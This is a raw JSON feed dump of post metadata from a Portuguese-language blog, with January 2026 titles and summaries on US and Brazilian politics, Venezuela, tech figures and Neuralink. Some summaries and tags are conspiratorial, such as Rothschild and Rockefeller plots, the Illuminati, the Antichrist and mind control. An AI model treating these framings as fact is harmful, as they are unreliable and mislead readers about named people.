net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisPclMaF12tFj4qFgcMZRqwBwghhb9QSC8wFEDenZhgEIdYhq3KpDU21A0-lVTgbHlB81pdkizMCRBnLmYa5fZjwTvuduCQJc0l_HTZCBNlEppXf7UF-XNdd6OzKVsZnnXP_Nm_kx7URBhQULZB_1eW0VIguxeB6EyCs7yMrMXWEQ5V8rtIhi9qSBk7hc\/s72-w640-h356-c\/bandicam%202026-01-07%2011-44-47-199.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-174418117195369841"},"published":{"$t":"2026-01-07T12:09:00.000-03:00"},"updated":{"$t":"2026-01-07T12:09:00.765-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Branca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hollywood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Larry Ellison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Open AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tik tok"}],"title":{"type":"text","$t":"Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026"},"summary":{"type":"text","$t":"\u0026nbsp;O novo bilionário com laços estreitos com a Casa Branca parecia certo como o titã de tecnologia mais noticioso de 2025. Mas, 12 meses caóticos depois, Larry Ellison — e não Elon Musk — pode reivindicar legitimamente o título.O cofundador e presidente do conselho da Oracle, de 81 anos, esteve onipresente, desempenhando um papel em praticamente todas as grandes histórias empresariais do ano, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/174418117195369841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/174418117195369841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/larry-ellison-da-oracle-supera-elon.html","title":"Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uYsPERN4_i4oAyLD0EHb8chAz987WR6QWYu8Z8xPZHMCGMLlStHXJcGUM_49OXpRTRLx6IodDFHpaGbndebmm_5L13t76LrPjvG2ZEIocThXmzA2l7ozTR8Ic1eIpn2zmfGzzG-uALEEjCRrwUr8LAjOU8saEDOGaj0SXUZdzQWpdPllBhDei30Mht4\/s72-w640-h352-c\/bandicam%202026-01-07%2012-08-32-820.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-838235407220815539"},"published":{"$t":"2026-01-07T12:02:00.002-03:00"},"updated":{"$t":"2026-01-07T12:02:08.444-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neuralink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"}],"title":{"type":"text","$t":"Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026"},"summary":{"type":"text","$t":"A Neuralink empresa de Elon Musk, planeja ampliar implantes cerebrais em humanos, mas avanço depende de testes clínicos, aval regulatório e debate éticoElon Musk afirmou que a Neuralink pretende dar, já a partir de 2026, um salto rumo à produção em “alto volume” de seus dispositivos de interface cérebro-computador e à adoção de um procedimento cirúrgico de implantação “quase totalmente "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/838235407220815539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/838235407220815539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/neuralink-aposta-em-producao-de-grande.html","title":"Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS5kuXBIGjH08PmTCUf29IkBw7_2v-AV7e-AFM86jdfILKCdUCSDT98-rv4b3MVTjbH9Y30sxtKedJ1qvdGy99XjYxW3S0Vkwa-rVHC6tQ0YpNYIczEcqR-xjHtjzySC9DlJ0JQILbt2BEawA1enMsWXsqpQXP7PEolwZ-bpcAhrHsg0-ROyR2jhS3N-M\/s72-w640-h426-c\/bandicam%202026-01-07%2012-01-22-126.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4226979625890472416"},"published":{"$t":"2026-01-07T11:36:00.001-03:00"},"updated":{"$t":"2026-01-07T11:36:19.840-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"China"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ivanka Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redes Sociais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"X\/Twitter"}],"title":{"type":"text","$t":"Ivanka Trump, posta vídeo no Twitter\/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês"},"summary":{"type":"text","$t":"\u0026nbsp;A filha de Donald Trump, presidente dos EUA, e esposa de Jared Kushner, terminou 2025, postando um vídeo e mensagem sobre o ano que até então da serpente alada que terminará no próximo 16 de Fevereiro de 2026.\u0026nbsp;2025 reinforced something simple and enduring: love is the through line.Showing up. Staying soft. Beginning again.As we step into the Year of the Fire Horse, a year said to carry"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4226979625890472416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4226979625890472416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/ivanka-trump-posta-video-no-twitterx.html","title":"Ivanka Trump, posta vídeo no Twitter\/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAFSAQxGhJ3mcej7W0YJHzVnIj3We1Y5emqbx-sC1mIUA-SAX_gr207l282D8CHI1_UZSUOzsPjjaPTijVCXXObJ91wcvBj-xSsLN7bIYh9z9XMcntkLP-RfJ7zrUNHO5x5QxbfGuN0-clH3D3KfCa0ljznD3jtJ9l1dryrhVJlLaH_fbvTq6xRLBbBXY\/s72-w640-h358-c\/bandicam%202026-01-07%2011-35-20-262.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4283319663160865500"},"published":{"$t":"2026-01-07T11:19:00.005-03:00"},"updated":{"$t":"2026-01-07T11:25:27.139-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eleições 2028"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ivanka Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"}],"title":{"type":"text","$t":"Análise: O Ambiocioso plano de Jared Kushner e Ivanka Trump de formarem uma chapa nas eleições dos EUA de 2028, caso Donald Trump venha ser substituído"},"summary":{"type":"text","$t":"O Casal Ivanka Trump e Jared Kushner discursando na Praça Dos Reféns em Tel Aviv, Israel em 11\/10\/2025 - Foto\/ReproduçãoO Sonho de Donald Trump é ter um terceiro mandato, porém o Partido Republicano já se prepara numa vindoura substituição, contrariando os prognósticos inicias de JD Vance, Marco Rubio, Donald Trump JR. ou\u0026nbsp;Ron DeSantis.\u0026nbsp;Em meio ao turbilhão da política Norte-americana "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4283319663160865500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4283319663160865500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/analise-o-ambiocioso-plano-de-jared.html","title":"Análise: O Ambiocioso plano de Jared Kushner e Ivanka Trump de formarem uma chapa nas eleições dos EUA de 2028, caso Donald Trump venha ser substituído"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTOAcDp79d0LbeNK9_KGFOQHdrtq2kM397nFsoCkxyOWbfdYbuXK1N4715bmpEUuhH10ye_eqNxoGV8lgniV4B-2JQAOgzYQh_XxXDBOGaeTAsrWxi9-taVRDY49hH91u4aNPUJq_dQuRL-T1VxSYWTFACNPYNP1dGDyMTC_wwBoHJL6EMe8svkWnWBaw\/s72-w640-h336-c\/bandicam%202026-01-07%2011-06-54-707.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-9192070833694341259"},"published":{"$t":"2026-01-07T10:53:00.003-03:00"},"updated":{"$t":"2026-01-07T10:55:04.030-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre de Moraes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brasília"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hospital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jair Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polícia Federal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Projetos Illuminati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rockfellers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rothschilds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supremo tribunal federal"}],"title":{"type":"text","$t":"Recalculando a rota, Alexandre De Moraes autoriza ex-presidente Jair Bolsonaro a fazer exames em Hospital de Brasília, após queda e batida na cabeça na prisão da PF"},"summary":{"type":"text","$t":"\u0026nbsp;Após a prisão e captura de Nicolás Maduro, que foi endossada pela família Rothschild, donos da Revista The Economist, e que pediram para que Lula não se reeleja, e com o escândalo do Banco Master à tona, as coisas começam a mudar no noticiário das mídias tradicionais brasileiras, inclusive à TV Globo não vê mais De Moraes como intocável. A família Rockfeller que cedeu o plano Timelife pra "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/9192070833694341259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/9192070833694341259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/recalculando-rota-alexandre-de-moraes.html","title":"Recalculando a rota, Alexandre De Moraes autoriza ex-presidente Jair Bolsonaro a fazer exames em Hospital de Brasília, após queda e batida na cabeça na prisão da PF"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho3lJxXARY90HO5WQui457X0b02SZxXt6VwpMYb6zJHIWExLSif_lmyVSjup6JgUeBMAoOlYiFaNDcA8bV05FqzxvqI-UuTfuKFB83pem0410o-2TJ4ydbNcEyStCyg7ZOjo-TJiI_xg0VJGXSFGS_-GDjnDTHPqQ2ja9lz3rRqqWp_lxMiqdoH7FdHjQ\/s72-w640-h424-c\/bandicam%202026-01-07%2010-48-39-338.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5574708083156588844"},"published":{"$t":"2026-01-03T09:57:00.006-03:00"},"updated":{"$t":"2026-01-03T09:57:53.132-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rothschilds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Economist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Revista The Economist, endossa captura do ditador da Venezuela Nicolás Maduro, realizada em operação militar feita pelos Estados Unidos na gestão de Donald Trump "},"summary":{"type":"text","$t":"A tempestade chegou, os Estados Unidos capturaram o ditador venezuelano, Nicolás MaduroApós meses de reforço militar, uma campanha de bombardeios durante a noite e um ataque de helicóptero depuseram o homem forte da Venezuela.Foi assim a capa da The Economist, em matéria recente.No dia 3 de janeiro, horas após explosões terem sido ouvidas em Caracas, capital da Venezuela, Donald Trump fez um "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5574708083156588844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5574708083156588844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/revista-economist-endossa-captura-do.html","title":"Revista The Economist, endossa captura do ditador da Venezuela Nicolás Maduro, realizada em operação militar feita pelos Estados Unidos na gestão de Donald Trump "}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8VROKISfa5frepOnFD9AB2e_3yErgIAgE864zX4oqnQLeo9hLFzlJb_OvXSx6_te4w-DdFgdq-nJEPAWq0qV47TsNkVYY6_UMWTgGkqG0LgzU9KH4EG8ANwjQRI306EFeVaIkyjV0XxtghjUPj6irLB6DQD4nRnViw7DBTDfwkbrpjKmwI0M9n3o2_8\/s72-w640-h390-c\/bandicam%202026-01-03%2009-55-14-858.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1484577439376809552"},"published":{"$t":"2026-01-03T09:47:00.003-03:00"},"updated":{"$t":"2026-01-03T10:05:38.633-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Após ataque militar na Venezuela, Estados Unidos capturam Nicolás Maduro 36 anos depois de ter destituído ditador do Panamá; Donald Trump celebra operação que muda o curso geopolítico na América Do Sul"},"summary":{"type":"text","$t":"\u0026nbsp;O presidente dos Estados Unidos, Donald Trump, afirmou neste sábado (3\/1) que forças americanas realizaram um ataque de grande escala contra a Venezuela e capturaram o presidente Nicolás Maduro. A declaração foi feita no Truth Social.Tradução do post:¨Os Estados Unidos da América realizaram com sucesso um ataque em grande escala contra a Venezuela e seu líder, o presidente Nicolás Maduro, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1484577439376809552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1484577439376809552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/apos-ataque-militar-na-venezuela.html","title":"Após ataque militar na Venezuela, Estados Unidos capturam Nicolás Maduro 36 anos depois de ter destituído ditador do Panamá; Donald Trump celebra operação que muda o curso geopolítico na América Do Sul"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn21E8hdxjUvjJKXhATrUWWzP0Q7drhy0-HCJaKUsMM4TMUCWJDeeY_4jXETcZinJGpCZCj2Zpa6I4CFXG0cvov_RoxiJCdx04gNGDiaMNShNMjQ67m3kH_IARYTpOBYJ3Y1OA_-0VAxGP5eZYrcP-zQL4cTMh9paa2IsU40X73S4Cu9d4kCE-tu91IQ\/s72-w640-h360-c\/bandicam%202026-01-03%2009-45-48-829.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5576941809966513480"},"published":{"$t":"2026-01-01T22:15:00.001-03:00"},"updated":{"$t":"2026-01-01T22:15:02.708-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"controle mental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Controle social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet das coisas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet dos corpos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neuralink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nova Era"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robôs"}],"title":{"type":"text","$t":"Donald Trump Assina Memorando Presidencial Orientando o Governo dos EUA a Acelerar o Desenvolvimento e vencer a corrida do 6G para IA, Robótica e Tecnologias Implantáveis em Humanos"},"summary":{"type":"text","$t":"O presidente dos EUA, Donald John Trump acaba de lançar a Iniciativa de Desenvolvimento 6G para acelerar a tecnologia de Inteligência Artificial, robótica e dispositivos implantáveis humanos em 2026.Anos atrás como todo mundo ficou em pânico quando o então presidente dos EUA, Barack Obama assinou e deu a largada para a tecnologia 5G; Dizer que isso fez os espectadores do fim dos tempos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5576941809966513480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5576941809966513480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/donald-trump-assina-memorando.html","title":"Donald Trump Assina Memorando Presidencial Orientando o Governo dos EUA a Acelerar o Desenvolvimento e vencer a corrida do 6G para IA, Robótica e Tecnologias Implantáveis em Humanos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgUDApqSJhcO1IPDuYq3OQ6HpTSkI2LuIwASrBgE1onWlt7FGN0aTK_kJHiJ40KyjZdt1sRNlu3LjRqv5IMPHBL9rxgK_koTd_TMJBSsAl8pJfiOFu_7Z3yW-_RKtFmS_u66c8S9uyouT157UO6IMSrGFyP2ZL3tgdjoPay55poJpJIZCjEH19HTqY1vo\/s72-w640-h328-c\/Trump%206G.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6709724043517700971"},"published":{"$t":"2026-01-01T21:55:00.007-03:00"},"updated":{"$t":"2026-01-01T21:55:59.719-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Japão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terremotos"}],"title":{"type":"text","$t":"Terremoto de magnitude 6 atinge a região de Noda no Japão; abalo ocorreu no mar"},"summary":{"type":"text","$t":"Um terremoto de magnitude 6 atingiu a região de Noda, na costa leste do Japão. O\u0026nbsp;\u0026nbsp;tremor foi registrado pelo USGS (Serviço Geológico dos Estados Unidos) às 23h26 no horário local, correspondente a 11h26 no horário de Brasília.O epicentro do terremoto ocorreu no mar, a uma profundidade de 19,3 km. Não há registro de vítimas ou estragos até o momento."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6709724043517700971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6709724043517700971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/terremoto-de-magnitude-6-atinge-regiao.html","title":"Terremoto de magnitude 6 atinge a região de Noda no Japão; abalo ocorreu no mar"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivz9GhDqtryVa3JipYAJmLJEcphKxUfAs8vg69yd9dw4ynsVPHufT_Z4w56ZkeffqkPFIE_A-m4aRnZ9nHBKIah37kVAo8r7n4VilaIe20SI7zf6xcOJkhgi4US8Nnskhp0hXjr6FaQrucBqYYHjXZoWhKXEKEp_myT-30PFmM6mrMzoua3KWU2K94y7s\/s72-w640-h370-c\/bandicam%202026-01-01%2021-54-25-628.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default?alt=json-in-script&start-index=22&max-results=1&callback=jQuery111004192179369120177_1769746169421&_=1769746169424
body_size: 14693
content:
// API callback
jQuery111004192179369120177_1769746169421({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2026-01-27T21:41:13.708-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Oriente Médio"},{"term":"Os Sinais do fim"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"Jared Kushner"},{"term":"lula"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Nova Era"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"facebook"},{"term":"Palestina"},{"term":"política"},{"term":"internet"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"França"},{"term":"corporações"},{"term":"América"},{"term":"Inglaterra"},{"term":"Crianças"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"Acordo de Paz"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Venezuela"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"Ucrânia"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"Emmanuel Macron"},{"term":"islã"},{"term":"Tecnocracia"},{"term":"Inteligência Artificial"},{"term":"Terrorismo"},{"term":"supremo tribunal federal"},{"term":"homossexuais"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"Bíblia"},{"term":"argentina"},{"term":"Elon Musk"},{"term":"Washington"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Casa Branca"},{"term":"Psdb"},{"term":"anticristo"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Acordos de Abraão"},{"term":"Canadá"},{"term":"Manifestação"},{"term":"Apocalipse"},{"term":"Otan"},{"term":"brasília"},{"term":"criptomoedas"},{"term":"Google"},{"term":"Sociedade"},{"term":"Turquia"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"ditadura 